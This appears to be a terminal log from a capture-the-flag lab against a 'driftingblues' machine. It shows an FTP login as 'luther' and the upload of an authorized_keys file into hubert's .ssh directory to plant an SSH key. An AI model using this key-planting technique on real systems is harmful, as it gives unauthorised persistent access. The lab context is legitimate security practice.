 ┌──(root💀kali)-[~/.ssh]
└─# ftp
ftp> open 192.168.56.116
Connected to 192.168.56.116.
220 ProFTPD Server (driftingblues) [::ffff:192.168.56.116]
Name (192.168.56.116:kali): luther
331 Password required for luther
Password:
230 User luther logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd .ssh
550 .ssh: No such file or directory
ftp> cd hubert
250 CWD command successful
ftp> cd .ssh
250 CWD command successful
ftp> ls -la
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x   2 luther   luther       4096 Aug 25 06:21 .
drwxrwxrwx   3 1001     1001         4096 Aug 25 06:21 ..
226 Transfer complete
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 PORT command successful
150 Opening BINARY mode data connection for authorized_keys
226 Transfer complete
563 bytes sent in 0.00 secs (17.3200 MB/s)